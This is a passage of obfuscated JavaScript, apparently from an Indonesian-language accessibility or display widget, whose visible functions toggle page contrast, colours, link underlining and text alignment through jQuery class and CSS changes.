_0x4ef41a[_0x38e3d8(0x2d01)](_0x47c0f3,_0x5bcece);},'ptdnG':_0x4ef41a[_0x2fe26e(0x155f)],'PTAIe':_0x4ef41a[_0x2fe26e(0x2134)],'awfRx':_0x4ef41a[_0x2fe26e(0x205d)]};continue;case'3':_0x4ef41a[_0x2fe26e(0xda5)](cek_action_sound_search[_0x2fe26e(0x34bb)],0x3f9*-0x4+-0x47f*0x5+0x265f)&&_0x4ef41a[_0x2fe26e(0x2b13)](setTimeout,()=>{var _0x28b00d=_0x2fe26e;_0x2c1ad5[_0x28b00d(0x297a)](callfunction,_0x2c1ad5[_0x28b00d(0x222e)]);},0x30*0xc7+-0x24d5+-0x17);continue;case'4':_0x4ef41a[_0x2fe26e(0x1fd6)](strip_loading_v3,_0x4ef41a[_0x2fe26e(0x1c6a)],_0x4ef41a[_0x2fe26e(0x1615)],_0x4ef41a[_0x2fe26e(0x2e48)]);continue;case'5':_0x4ef41a[_0x2fe26e(0x22ab)](strip_loading_v3,_0x4ef41a[_0x2fe26e(0x1c6a)],_0x4ef41a[_0x2fe26e(0x2b53)],_0x4ef41a[_0x2fe26e(0x2e48)]);continue;case'6':_0x4ef41a[_0x2fe26e(0xcba)]($,_0x4ef41a[_0x2fe26e(0x318a)])[_0x2fe26e(0x2e78)](_0x4ef41a[_0x2fe26e(0x205d)]);continue;case'7':_0x4ef41a[_0x2fe26e(0x2c1e)](strip_loading_v3,_0x4ef41a[_0x2fe26e(0x1c6a)],_0x4ef41a[_0x2fe26e(0x297f)],_0x4ef41a[_0x2fe26e(0x2e48)]);continue;}break;}}function load_active_kontras(){var _0x171fba=_0x4314ef,_0x442831={'KQXDy':_0x171fba(0xd6d)+'ti','aCASY':_0x171fba(0xd6d)+_0x171fba(0x3110)+_0x171fba(0xd6d)+'ti','jRgFu':_0x171fba(0x12d9)+_0x171fba(0x125d),'OIxQx':_0x171fba(0x12d9)+_0x171fba(0x482)+_0x171fba(0x23d2)+_0x171fba(0x2965),'LXQGo':function(_0x4c7532,_0xaee74d){return _0x4c7532(_0xaee74d);},'WxjAi':_0x171fba(0x3c3)+_0x171fba(0x349d),'QuSQi':_0x171fba(0xc66)+_0x171fba(0x32ea)+_0x171fba(0x986),'fvWEt':function(_0xd19c12,_0x390819){return _0xd19c12(_0x390819);},'nzhYE':_0x171fba(0xa38)+_0x171fba(0x37a)+_0x171fba(0x163d),'lMbOV':_0x171fba(0xc66)+_0x171fba(0xf0a)+_0x171fba(0x27e0)+_0x171fba(0x4bc),'wwxnz':function(_0x3f8e7b,_0xa39349){return _0x3f8e7b(_0xa39349);},'SSWtI':_0x171fba(0x3c3)+_0x171fba(0x14a9)+_0x171fba(0x2834)+_0x171fba(0x43e)+'th'};_0x442831[_0x171fba(0x509)]($,_0x442831[_0x171fba(0x3d8)])[_0x171fba(0x26c3)](_0x442831[_0x171fba(0x1685)]),_0x442831[_0x171fba(0x260a)]($,_0x442831[_0x171fba(0x3d8)])[_0x171fba(0x2428)](_0x442831[_0x171fba(0x30dd)])[_0x171fba(0x26c3)](_0x442831[_0x171fba(0x35f2)]),_0x442831[_0x171fba(0x2c49)]($,_0x442831[_0x171fba(0x1893)])[_0x171fba(0x3591)](function(_0x215bd5,_0x53198f){var _0x40f239=_0x171fba,_0x4b3bf0=_0x53198f[_0x40f239(0x306c)][_0x40f239(0x28e6)];_0x4b3bf0[_0x40f239(0x28eb)](_0x442831[_0x40f239(0x110d)])&&(_0x53198f[_0x40f239(0x306c)]=_0x442831[_0x40f239(0x524)]),_0x4b3bf0[_0x40f239(0x28eb)](_0x442831[_0x40f239(0x2b7a)])&&(_0x53198f[_0x40f239(0x306c)]=_0x442831[_0x40f239(0x1594)]);});}function action_warna_kode_2(_0x531e7d){var _0x452c64=_0x4314ef,_0xd1e65f={'VMLBj':function(_0x11c673,_0x181b62){return _0x11c673(_0x181b62);},'xASGZ':_0x452c64(0x2dd7),'jILjl':function(_0xe36cd,_0x55603c){return _0xe36cd!==_0x55603c;},'NhwUW':_0x452c64(0x81e),'sQAVr':function(_0x3b24b0,_0x5d2b28){return _0x3b24b0(_0x5d2b28);},'IDhZk':_0x452c64(0xa9b)+_0x452c64(0x2b55)+_0x452c64(0x2e75),'hFpCk':function(_0x5aace3,_0x22c955){return _0x5aace3(_0x22c955);},'xgFMf':_0x452c64(0xa9b)+_0x452c64(0x20e0),'uyXtI':_0x452c64(0x3539)+_0x452c64(0x33ee),'ilqbP':_0x452c64(0x3162),'WSGJQ':function(_0x2e2682,_0x3de74a){return _0x2e2682(_0x3de74a);},'YlwWw':_0x452c64(0x2d73),'wEODC':_0x452c64(0xaf2),'EqBnf':function(_0x179fbc,_0x3a7b99){return _0x179fbc(_0x3a7b99);},'nGVPZ':_0x452c64(0x3539),'hIvil':function(_0x4cdfe5,_0x3361ea){return _0x4cdfe5(_0x3361ea);},'hIYif':function(_0x581daa,_0x59c16f){return _0x581daa(_0x59c16f);},'FmpEX':function(_0x1a9bb2,_0x2e5039){return _0x1a9bb2(_0x2e5039);},'BxfED':function(_0x264c3d,_0x19a50d){return _0x264c3d(_0x19a50d);},'LSShM':function(_0x44d6ed,_0x5710d1){return _0x44d6ed!==_0x5710d1;},'ZziBq':function(_0x49852d,_0x24d377){return _0x49852d(_0x24d377);},'LloWt':function(_0x42172f,_0x4f31e5){return _0x42172f(_0x4f31e5);},'yiCOx':function(_0x5a0a3e,_0x546ab8){return _0x5a0a3e(_0x546ab8);},'DxqUP':function(_0x511cfd,_0x42eaa2){return _0x511cfd!==_0x42eaa2;},'NYXuz':function(_0xb0206,_0x307fb9){return _0xb0206(_0x307fb9);},'EdUdg':_0x452c64(0xa9b)+_0x452c64(0x1102)+_0x452c64(0xbce),'xchSe':function(_0x1909ea,_0x246063){return _0x1909ea(_0x246063);},'Mujpw':function(_0xa85cf3,_0xbbfcf1){return _0xa85cf3(_0xbbfcf1);},'omBSA':_0x452c64(0x222a),'dCrUL':function(_0x469785,_0x3a45a8){return _0x469785(_0x3a45a8);},'UxWGR':function(_0x2f5ec2,_0x433933){return _0x2f5ec2(_0x433933);},'SDeZL':function(_0x78eb73,_0x490073){return _0x78eb73(_0x490073);},'ScNuo':function(_0x406af4,_0x1b6c3c){return _0x406af4(_0x1b6c3c);},'xFHTq':_0x452c64(0xa9b)+_0x452c64(0x1102)+_0x452c64(0x2fdc)+_0x452c64(0x2ddf)+_0x452c64(0xc72)+_0x452c64(0x238a)+_0x452c64(0x1af3),'TCGer':function(_0x505426,_0x41cd40){return _0x505426(_0x41cd40);},'qLTuD':function(_0x4ee218,_0x300446){return _0x4ee218(_0x300446);},'Okvda':function(_0x4c4f0a,_0x5e0fd5){return _0x4c4f0a(_0x5e0fd5);},'FNVzu':function(_0x566b3f,_0xfaa97d){return _0x566b3f==_0xfaa97d;},'iLPAQ':function(_0x517c26,_0x389443){return _0x517c26==_0x389443;},'xydxb':_0x452c64(0x130e),'aonOC':_0x452c64(0x29af)+_0x452c64(0x1699)+_0x452c64(0x3495),'ILDvv':function(_0x3c9a48,_0x4b66fd){return _0x3c9a48(_0x4b66fd);},'tadaD':_0x452c64(0x14a2)+_0x452c64(0x310e),'AfyUa':function(_0xf944f7,_0x1887d2){return _0xf944f7>_0x1887d2;},'HSEwo':function(_0x1aa487,_0x2653c4,_0x15f0e9){return _0x1aa487(_0x2653c4,_0x15f0e9);},'SoCTe':_0x452c64(0x32f8),'DXUMc':_0x452c64(0x1f73),'YXpBD':_0x452c64(0x293),'NTyZd':_0x452c64(0x15dc),'XjLfC':_0x452c64(0xf82),'DAufF':_0x452c64(0x2216)+_0x452c64(0x9df),'ZpOKQ':_0x452c64(0x2553)+'0)','YvJST':_0x452c64(0x186b)+'r','liQMq':function(_0x5eac22,_0x557417){return _0x5eac22(_0x557417);},'XKLah':_0x452c64(0x53f)+_0x452c64(0x29ad)+_0x452c64(0x218e)+'d','MjKzJ':_0x452c64(0x12c2),'tzAjz':function(_0x2d1cc0,_0x34b1d3){return _0x2d1cc0(_0x34b1d3);},'CTKNa':_0x452c64(0xfd6)+_0x452c64(0xe4c)+_0x452c64(0x13bb)+_0x452c64(0x1518)+_0x452c64(0xf67)+_0x452c64(0x729)+_0x452c64(0x1ea7)+_0x452c64(0x1c5a)+_0x452c64(0x1480)+_0x452c64(0xe68)+_0x452c64(0x1b7e)+_0x452c64(0x7a3)+_0x452c64(0x18c1)+_0x452c64(0x173d)+_0x452c64(0x22da)+_0x452c64(0x3435)+_0x452c64(0x29d9)+_0x452c64(0x3647),'IRmBc':_0x452c64(0x15c8)+'or','xLZth':_0x452c64(0x3473),'LwkCD':_0x452c64(0x1e81)+_0x452c64(0x1bfd),'OjqTX':function(_0xcd1bff,_0x4eb377){return _0xcd1bff<_0x4eb377;},'ibGXq':function(_0x36a60f,_0x37825b){return _0x36a60f(_0x37825b);},'huYug':function(_0x16d24e,_0xbb4ff7){return _0x16d24e(_0xbb4ff7);},'HBGul':_0x452c64(0x2df)+_0x452c64(0x3284),'BNybg':function(_0x178029,_0x4d713e){return _0x178029(_0x4d713e);},'rRSIP':_0x452c64(0x424),'Dxmwu':function(_0xe703a8,_0x279994){return _0xe703a8(_0x279994);},'DJCsf':_0x452c64(0x1dc1)+_0x452c64(0x182b),'Gamyd':_0x452c64(0x1ad4),'hdCol':_0x452c64(0x12e8)+_0x452c64(0x2721)+_0x452c64(0x35ec)+_0x452c64(0xeed),'nPFPd':_0x452c64(0x1006)+_0x452c64(0x2721)+_0x452c64(0x35ec)+_0x452c64(0x1fe4),'WBFZr':function(_0x1de9e5,_0xaf7d81){return _0x1de9e5(_0xaf7d81);},'EVyvv':_0x452c64(0xf1e),'sUZYd':_0x452c64(0xfd6)+_0x452c64(0xe4c)+_0x452c64(0x13bb)+_0x452c64(0x1518)+_0x452c64(0xf67)+_0x452c64(0x729)+_0x452c64(0x1ea7)+_0x452c64(0x1c5a)+_0x452c64(0x1480)+_0x452c64(0x3462),'Eocbj':function(_0x5f5b3b,_0x6a79a5){return _0x5f5b3b(_0x6a79a5);}};if(_0xd1e65f[_0x452c64(0x31d)](_0x531e7d,_0xd1e65f[_0x452c64(0x134c)])){var _0x12016f=_0xd1e65f[_0x452c64(0x2d83)][_0x452c64(0x559)]('|'),_0x7630fb=-0x1acc+0x249e+-0x6*0x1a3;while(!![]){switch(_0x12016f[_0x7630fb++]){case'0':_0xd1e65f[_0x452c64(0x2545)]($,_0xd1e65f[_0x452c64(0x5e5)])[_0x452c64(0x3591)](function(_0x351a6e,_0x5d8535){var _0x5c992f=_0x452c64,_0x598f1f=_0xd1e65f[_0x5c992f(0x35b1)]($,_0x5d8535)[_0x5c992f(0x3297)](_0xd1e65f[_0x5c992f(0x2f5d)]);_0xd1e65f[_0x5c992f(0x23a0)](typeof _0x598f1f,_0xd1e65f[_0x5c992f(0x96d)])&&_0xd1e65f[_0x5c992f(0x23a0)](_0x598f1f,![])?_0xd1e65f[_0x5c992f(0x105d)]($,_0x5d8535)[_0x5c992f(0x26c3)](_0xd1e65f[_0x5c992f(0xc16)]):(_0xd1e65f[_0x5c992f(0x1e02)]($,_0x5d8535)[_0x5c992f(0x26c3)](_0xd1e65f[_0x5c992f(0x3143)]),_0xd1e65f[_0x5c992f(0x1beb)]($,_0x5d8535)[_0x5c992f(0x2696)+'nt'](_0xd1e65f[_0x5c992f(0xfc1)],_0xd1e65f[_0x5c992f(0x1744)]),_0xd1e65f[_0x5c992f(0x2c8d)]($,_0x5d8535)[_0x5c992f(0x2696)+'nt'](_0xd1e65f[_0x5c992f(0x1874)],_0xd1e65f[_0x5c992f(0xba8)]),_0xd1e65f[_0x5c992f(0x902)]($,_0x5d8535)[_0x5c992f(0x2696)+'nt'](_0xd1e65f[_0x5c992f(0x347e)],_0xd1e65f[_0x5c992f(0x1744)]));});continue;case'1':_0xd1e65f[_0x452c64(0x32a7)](action_garis_bawahi_tautan_widget[_0x452c64(0x34bb)],0x2*-0xdc3+-0xc+0x1*0x1b92)&&(_0xd1e65f[_0x452c64(0x31d)](action_garis_bawahi_tautan_widget[_0x452c64(0x34bb)],0x5d8+0x6ad*0x5+-0x2738)&&(_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x17b1)],_0xd1e65f[_0x452c64(0x134c)]),_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x1829)],_0xd1e65f[_0x452c64(0x1f5f)])),_0xd1e65f[_0x452c64(0x2233)](action_garis_bawahi_tautan_widget[_0x452c64(0x34bb)],-0x399+-0x5*-0x2f5+-0xb2e)&&(_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x17b1)],_0xd1e65f[_0x452c64(0x1f5f)]),_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x1829)],_0xd1e65f[_0x452c64(0x134c)])));continue;case'2':_0xd1e65f[_0x452c64(0x1027)]($,_0xd1e65f[_0x452c64(0x1497)])[_0x452c64(0x2f54)+'s'](_0xd1e65f[_0x452c64(0x1dde)]);continue;case'3':_0xd1e65f[_0x452c64(0x2d3e)]($,_0xd1e65f[_0x452c64(0x3570)])[_0x452c64(0x55a)](_0xd1e65f[_0x452c64(0xfc1)],_0xd1e65f[_0x452c64(0x1112)]);continue;case'4':_0xd1e65f[_0x452c64(0x2c6c)]($,_0xd1e65f[_0x452c64(0x226b)])[_0x452c64(0x3591)](function(_0x104eeb,_0x275150){var _0x38af6d=_0x452c64;_0xd1e65f[_0x38af6d(0x2d86)]($,_0x275150)[_0x38af6d(0x2696)+'nt'](_0xd1e65f[_0x38af6d(0xfc1)],''),_0xd1e65f[_0x38af6d(0x2a52)]($,_0x275150)[_0x38af6d(0x2696)+'nt'](_0xd1e65f[_0x38af6d(0x347e)],'');});continue;case'5':_0xd1e65f[_0x452c64(0x33b7)]($,_0x452c64(0x154a)+_0x452c64(0x3243)+_0x452c64(0x1392)+_0x452c64(0x3352)+_0x452c64(0x1a91)+_0x452c64(0x1558)+_0x452c64(0x2a3d)+_0x452c64(0x2ad9)+_0x452c64(0x341f)+_0x452c64(0x28f1)+_0x452c64(0x26b4)+_0x452c64(0x14fe)+_0x452c64(0x1340)+_0x452c64(0x1241)+_0x452c64(0x23d8)+_0x452c64(0x27c3)+_0x452c64(0x21f7)+_0x452c64(0x1c7c)+_0x452c64(0x1101)+_0x452c64(0x3260)+_0x452c64(0xd2a)+_0x452c64(0x2bf0)+_0x452c64(0x28aa)+_0x452c64(0x18cc)+_0x452c64(0x2ef2)+_0x452c64(0x25a)+_0x452c64(0x326c)+_0x452c64(0x1739)+_0x452c64(0xcb4)+_0x452c64(0x32ea)+_0x452c64(0x2671)+_0x452c64(0x1263)+_0x452c64(0x967)+_0x452c64(0x22a1)+_0x452c64(0x1bd6)+_0x452c64(0x2882)+_0x452c64(0x388)+')')[_0x452c64(0x3591)](function(_0x109866,_0x3fd4c9){var _0x4f2adb=_0x452c64;_0xd1e65f[_0x4f2adb(0x30b6)]($,_0x3fd4c9)[_0x4f2adb(0x2696)+'nt'](_0xd1e65f[_0x4f2adb(0x1874)],_0xd1e65f[_0x4f2adb(0xba8)]);});continue;case'6':_0xd1e65f[_0x452c64(0x30b6)]($,_0xd1e65f[_0x452c64(0x26e8)])[_0x452c64(0x55a)](_0xd1e65f[_0x452c64(0x2852)],'1');continue;case'7':_0xd1e65f[_0x452c64(0x462)]($,_0x452c64(0x35e7)+_0x452c64(0x17c5)+_0x452c64(0x206e)+_0x452c64(0x1d1e)+_0x452c64(0xf39)+_0x452c64(0x3466)+_0x452c64(0x3036)+_0x452c64(0x603)+_0x452c64(0x21b5)+_0x452c64(0x5d9)+_0x452c64(0x3c5)+_0x452c64(0x5c4)+_0x452c64(0x969)+_0x452c64(0xfef)+_0x452c64(0x2492)+_0x452c64(0x27c4)+_0x452c64(0x316d)+_0x452c64(0x26f0)+_0x452c64(0x31d4)+_0x452c64(0x3087)+_0x452c64(0x636)+_0x452c64(0x25a)+_0x452c64(0x1914)+_0x452c64(0x47e)+_0x452c64(0x1bd9)+_0x452c64(0x1f78)+_0x452c64(0x33d8)+_0x452c64(0x34a5)+_0x452c64(0xbe2)+_0x452c64(0x116d)+_0x452c64(0x2dee)+_0x452c64(0x9d7)+_0x452c64(0x15af)+_0x452c64(0x1be5)+_0x452c64(0x2e30)+_0x452c64(0x13d3)+_0x452c64(0x2fcf)+_0x452c64(0x1425))[_0x452c64(0x3591)](function(_0x172505,_0x31869f){var _0x26ee69=_0x452c64,_0x43a574=_0xd1e65f[_0x26ee69(0x2d86)]($,_0x31869f)[_0x26ee69(0x3297)](_0xd1e65f[_0x26ee69(0x2f5d)]);_0xd1e65f[_0x26ee69(0x323c)](typeof _0x43a574,_0xd1e65f[_0x26ee69(0x96d)])&&_0xd1e65f[_0x26ee69(0x323c)](_0x43a574,![])?_0xd1e65f[_0x26ee69(0x30b6)]($,_0x31869f)[_0x26ee69(0x26c3)](_0xd1e65f[_0x26ee69(0xc16)]):(_0xd1e65f[_0x26ee69(0x1beb)]($,_0x31869f)[_0x26ee69(0x26c3)](_0xd1e65f[_0x26ee69(0x3143)]),_0xd1e65f[_0x26ee69(0x30b6)]($,_0x31869f)[_0x26ee69(0x2696)+'nt'](_0xd1e65f[_0x26ee69(0xfc1)],_0xd1e65f[_0x26ee69(0x1744)]),_0xd1e65f[_0x26ee69(0x2538)]($,_0x31869f)[_0x26ee69(0x2696)+'nt'](_0xd1e65f[_0x26ee69(0x1874)],_0xd1e65f[_0x26ee69(0xba8)]),_0xd1e65f[_0x26ee69(0x902)]($,_0x31869f)[_0x26ee69(0x2696)+'nt'](_0xd1e65f[_0x26ee69(0x347e)],_0xd1e65f[_0x26ee69(0x1744)]));});continue;case'8':_0xd1e65f[_0x452c64(0x1beb)]($,_0xd1e65f[_0x452c64(0x3244)])[_0x452c64(0x2696)+'nt'](_0xd1e65f[_0x452c64(0x29cd)],_0xd1e65f[_0x452c64(0x1749)]);continue;case'9':var _0x456389=document[_0x452c64(0x2154)+_0x452c64(0x3199)](_0xd1e65f[_0x452c64(0x1ebd)]);continue;case'10':for(var _0x5926a3=0x2457+0x4e3*-0x2+-0x1a91;_0xd1e65f[_0x452c64(0x14ad)](_0x5926a3,_0x456389[_0x452c64(0x34bb)]);_0x5926a3++){if(!_0xd1e65f[_0x452c64(0x35b1)](isBlank,_0x456389[_0x5926a3][_0x452c64(0x10e7)])){var _0x4cf39e=_0xd1e65f[_0x452c64(0x902)]($,_0x456389[_0x5926a3])[_0x452c64(0x3297)](_0xd1e65f[_0x452c64(0x2f5d)]);if(_0xd1e65f[_0x452c64(0x323c)](typeof _0x4cf39e,_0xd1e65f[_0x452c64(0x96d)])&&_0xd1e65f[_0x452c64(0x1754)](_0x4cf39e,![])){}else!_0xd1e65f[_0x452c64(0x402)]($,_0x456389[_0x5926a3])[_0x452c64(0x30ed)](_0xd1e65f[_0x452c64(0x3143)])&&_0xd1e65f[_0x452c64(0x21e1)]($,_0x456389[_0x5926a3])[_0x452c64(0x26c3)](_0xd1e65f[_0x452c64(0x3143)]),_0x456389[_0x5926a3][_0x452c64(0x2dd7)][_0x452c64(0x2d73)]=_0xd1e65f[_0x452c64(0x3439)];}}continue;case'11':_0xd1e65f[_0x452c64(0x35ac)]($,_0xd1e65f[_0x452c64(0x1fd8)])[_0x452c64(0x3591)](function(_0x28914d,_0xc2cf88){var _0x1adaec=_0x452c64,_0x5da8a9=_0xd1e65f[_0x1adaec(0x1027)]($,_0xc2cf88)[_0x1adaec(0x3297)](_0xd1e65f[_0x1adaec(0x2f5d)]);_0xd1e65f[_0x1adaec(0x23a0)](typeof _0x5da8a9,_0xd1e65f[_0x1adaec(0x96d)])&&_0xd1e65f[_0x1adaec(0x1754)](_0x5da8a9,![])?_0xd1e65f[_0x1adaec(0x847)]($,_0xc2cf88)[_0x1adaec(0x26c3)](_0xd1e65f[_0x1adaec(0x10a9)]):(_0xd1e65f[_0x1adaec(0x916)]($,_0xc2cf88)[_0x1adaec(0x26c3)](_0xd1e65f[_0x1adaec(0x3143)]),_0xd1e65f[_0x1adaec(0x35b1)]($,_0xc2cf88)[_0x1adaec(0x2696)+'nt'](_0xd1e65f[_0x1adaec(0xfc1)],_0xd1e65f[_0x1adaec(0x1744)]),_0xd1e65f[_0x1adaec(0x1fbe)]($,_0xc2cf88)[_0x1adaec(0x2696)+'nt'](_0xd1e65f[_0x1adaec(0x1874)],_0xd1e65f[_0x1adaec(0xc71)]),_0xd1e65f[_0x1adaec(0x2d3e)]($,_0xc2cf88)[_0x1adaec(0x2696)+'nt'](_0xd1e65f[_0x1adaec(0x347e)],_0xd1e65f[_0x1adaec(0x1744)]));});continue;case'12':_0xd1e65f[_0x452c64(0x1e0a)]($,_0xd1e65f[_0x452c64(0x404)])[_0x452c64(0x3591)](function(_0x5d3296,_0x482a14){var _0x1e9bf0=_0x452c64,_0x26cfb1=_0xd1e65f[_0x1e9bf0(0x2538)]($,_0x482a14)[_0x1e9bf0(0x3297)](_0xd1e65f[_0x1e9bf0(0x2f5d)]);_0xd1e65f[_0x1e9bf0(0x323c)](typeof _0x26cfb1,_0xd1e65f[_0x1e9bf0(0x96d)])&&_0xd1e65f[_0x1e9bf0(0x323c)](_0x26cfb1,![])?_0xd1e65f[_0x1e9bf0(0x2538)]($,_0x482a14)[_0x1e9bf0(0x26c3)](_0xd1e65f[_0x1e9bf0(0xc16)]):(_0xd1e65f[_0x1e9bf0(0x1beb)]($,_0x482a14)[_0x1e9bf0(0x26c3)](_0xd1e65f[_0x1e9bf0(0x3143)]),_0xd1e65f[_0x1e9bf0(0x2aae)]($,_0x482a14)[_0x1e9bf0(0x2696)+'nt'](_0xd1e65f[_0x1e9bf0(0xfc1)],_0xd1e65f[_0x1e9bf0(0x1744)]),_0xd1e65f[_0x1e9bf0(0x1027)]($,_0x482a14)[_0x1e9bf0(0x2696)+'nt'](_0xd1e65f[_0x1e9bf0(0x1874)],_0xd1e65f[_0x1e9bf0(0xba8)]),_0xd1e65f[_0x1e9bf0(0x2a52)]($,_0x482a14)[_0x1e9bf0(0x2696)+'nt'](_0xd1e65f[_0x1e9bf0(0x347e)],_0xd1e65f[_0x1e9bf0(0x1744)]));});continue;}break;}}else{var _0x1375d8=_0xd1e65f[_0x452c64(0x307a)][_0x452c64(0x559)]('|'),_0x462e79=0x79f*0x4+-0x3*0x2d+0x1*-0x1df5;while(!![]){switch(_0x1375d8[_0x462e79++]){case'0':_0xd1e65f[_0x452c64(0x847)]($,_0xd1e65f[_0x452c64(0x8c3)])[_0x452c64(0x3591)](function(_0x2bd0dd,_0x1c6223){var _0x33796d=_0x452c64;_0xd1e65f[_0x33796d(0x574)]($,_0x1c6223)[_0x33796d(0x55a)]({'opacity':''});});continue;case'1':_0xd1e65f[_0x452c64(0x1e0a)]($,_0xd1e65f[_0x452c64(0x1caa)])[_0x452c64(0x3591)](function(_0x13d38e,_0xf6b522){var _0x5d58e6=_0x452c64;_0xd1e65f[_0x5d58e6(0x2d3e)]($,_0xf6b522)[_0x5d58e6(0x30ed)](_0xd1e65f[_0x5d58e6(0x3143)])&&(_0xd1e65f[_0x5d58e6(0x13de)]($,_0xf6b522)[_0x5d58e6(0x55a)]({'background-color':'','background':'','color':'','opacity':''}),_0xd1e65f[_0x5d58e6(0x1d65)]($,_0xf6b522)[_0x5d58e6(0x2f54)+'s'](_0xd1e65f[_0x5d58e6(0x3143)])),_0xd1e65f[_0x5d58e6(0x1f45)]($,_0xf6b522)[_0x5d58e6(0x2f54)+'s'](_0xd1e65f[_0x5d58e6(0x17cd)]);});continue;case'2':_0xd1e65f[_0x452c64(0x97e)]($,_0xd1e65f[_0x452c64(0x32b3)])[_0x452c64(0x3591)](function(_0x5b09f4,_0x228c3b){var _0x299ba6=_0x452c64;_0xd1e65f[_0x299ba6(0x2c6c)]($,_0x228c3b)[_0x299ba6(0x55a)]({'color':''});});continue;case'3':_0xd1e65f[_0x452c64(0x30b6)]($,_0xd1e65f[_0x452c64(0x565)])[_0x452c64(0x2696)+'nt'](_0xd1e65f[_0x452c64(0x29cd)],'');continue;case'4':_0xd1e65f[_0x452c64(0x6d2)]($,_0xd1e65f[_0x452c64(0x8c3)])[_0x452c64(0x3591)](function(_0x37eedb,_0x45c743){var _0x1a5e68=_0x452c64,_0x4904a9=_0xd1e65f[_0x1a5e68(0x2cb8)]($,_0x45c743)[-0xaf9*-0x3+0x1*-0x1397+-0xd54][_0xd1e65f[_0x1a5e68(0x2f5d)]]['0'];(_0xd1e65f[_0x1a5e68(0x31d)](_0x4904a9,undefined)||_0xd1e65f[_0x1a5e68(0x31d)](_0x4904a9,null)||_0xd1e65f[_0x1a5e68(0x2233)](_0x4904a9,''))&&_0xd1e65f[_0x1a5e68(0x1f45)]($,_0x45c743)[_0x1a5e68(0x22aa)](_0xd1e65f[_0x1a5e68(0x2f5d)]);});continue;}break;}}}function action_warna_kode_3(_0xe080ac){var _0x663967=_0x4314ef,_0x1b9152={'wgfVX':function(_0x2f87f4,_0x342f3a){return _0x2f87f4(_0x342f3a);},'AWMyR':_0x663967(0x2dd7),'bmHai':function(_0x151410,_0x33b929){return _0x151410!==_0x33b929;},'VhQHV':_0x663967(0x81e),'agxWR':_0x663967(0x252a)+_0x663967(0x1102)+_0x663967(0xbce),'nOVzZ':_0x663967(0x252a)+_0x663967(0x20e0),'tNKmM':function(_0x498de4,_0x4a5f38){return _0x498de4(_0x4a5f38);},'CfNuP':_0x663967(0x3539)+_0x663967(0x33ee),'vUDdP':_0x663967(0x3162),'JtTvj':_0x663967(0x2d73),'rPTSX':_0x663967(0x222a),'cuJBI':function(_0x1da5a5,_0x9b1153){return _0x1da5a5(_0x9b1153);},'mVfDB':_0x663967(0x3539),'lhJaK':function(_0x43409b,_0x2ffb8f){return _0x43409b(_0x2ffb8f);},'uUGeG':function(_0x14779c,_0x5a620f){return _0x14779c(_0x5a620f);},'ZhZaD':function(_0x4fc3fd,_0x7b1e68){return _0x4fc3fd(_0x7b1e68);},'TduhG':function(_0x51d15a,_0x2983c5){return _0x51d15a(_0x2983c5);},'nIGII':function(_0x7374ef,_0x477ba4){return _0x7374ef(_0x477ba4);},'BIsHH':function(_0x25db58,_0x32685b){return _0x25db58==_0x32685b;},'RNQNT':_0x663967(0x130e),'uKevV':_0x663967(0x2cb5)+_0x663967(0x2318),'bbWQv':_0x663967(0xfd6)+_0x663967(0xe4c)+_0x663967(0x13bb)+_0x663967(0x1518)+_0x663967(0xf67)+_0x663967(0x729)+_0x663967(0x325b)+_0x663967(0x2252)+_0x663967(0x1f63)+_0x663967(0x1417)+_0x663967(0x823)+_0x663967(0x3245)+_0x663967(0x1b91)+_0x663967(0x10a5)+_0x663967(0x239e)+_0x663967(0x1691),'XvwyD':_0x663967(0x15c8)+'or','auqyS':_0x663967(0x3473),'ktuBO':function(_0x5a525f,_0x2fb5b9){return _0x5a525f(_0x2fb5b9);},'fhFKF':function(_0x1bc898,_0x380f01){return _0x1bc898(_0x380f01);},'cwGbg':function(_0x220177,_0x112f45){return _0x220177(_0x112f45);},'iGAeU':_0x663967(0x53f)+_0x663967(0x29ad)+_0x663967(0x218e)+'d','odOhy':_0x663967(0x12c2),'TTIZC':function(_0x5dc1a3,_0x128a3f){return _0x5dc1a3(_0x128a3f);},'bzbrk':_0x663967(0x2216)+_0x663967(0x9df),'FZIXn':_0x663967(0x2553)+'0)','uTJFz':function(_0x4c38c9,_0x26c208){return _0x4c38c9>_0x26c208;},'EpoPz':function(_0x2148af,_0x3b1703){return _0x2148af==_0x3b1703;},'GRFTZ':function(_0x679fa2,_0x3ee470,_0x5012ed){return _0x679fa2(_0x3ee470,_0x5012ed);},'zHNyG':_0x663967(0x32f8),'EbSzY':function(_0x4d463c,_0x154fc1,_0x3e1e6c){return _0x4d463c(_0x154fc1,_0x3e1e6c);},'VNfPZ':_0x663967(0x1f73),'dayVx':_0x663967(0x293),'HFyGv':function(_0x598545,_0x56ab60){return _0x598545==_0x56ab60;},'ZrvDg':_0x663967(0x15dc),'IWceT':_0x663967(0xf82),'sehVY':_0x663967(0x1f72),'JzKse':function(_0x3a1966,_0x1d3bd0){return _0x3a1966(_0x1d3bd0);},'kygtH':_0x663967(0xf1e),'pAgvb':_0x663967(0x12e8)+_0x663967(0x2721)+_0x663967(0x35ec)+_0x663967(0xeed),'zDpOI':_0x663967(0x1006)+_0x663967(0x2721)+_0x663967(0x35ec)+_0x663967(0x1fe4),'xltyt':function(_0x33423c,_0x4d6600){return _0x33423c(_0x4d6600);},'aQAQc':_0x663967(0xfd6)+_0x663967(0xe4c)+_0x663967(0x13bb)+_0x663967(0x1518)+_0x663967(0xf67)+_0x663967(0x729)+_0x663967(0x1ea7)+_0x663967(0x1c5a)+_0x663967(0x1480)+_0x663967(0x3462)};if(_0x1b9152[_0x663967(0xc5e)](_0xe080ac,_0x1b9152[_0x663967(0x474)])){var 